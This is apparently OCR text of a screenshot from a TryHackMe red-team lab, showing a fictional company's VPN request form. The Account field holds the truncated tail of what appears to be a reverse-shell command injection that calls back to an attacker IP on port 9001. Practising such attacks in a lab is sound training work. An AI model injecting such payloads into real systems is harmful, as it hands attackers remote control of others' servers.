 1 2 3 4 3 10.0.85.1 17:43
VPN Request Server v14.2 Red Team Capstone Netw VPN Request Server v14.2
Not secure 10.201.151.12/vpncontrol.php
CT CyberTalents TryHackMe | D... D CrackStation -... All labs | Web... Temp Mail - Di... B64 Base64 Decod... Nessus Essenti... » All Bookmarks
T
THERESERVE
STABILITY THROUGH CURRENCY
This server is to be accessed only by TheReserve
employees to request internal access.
Account: cp/10.51.149.12/9001 0>&1")"
Submit
Help & Support
TheReserve
Log Out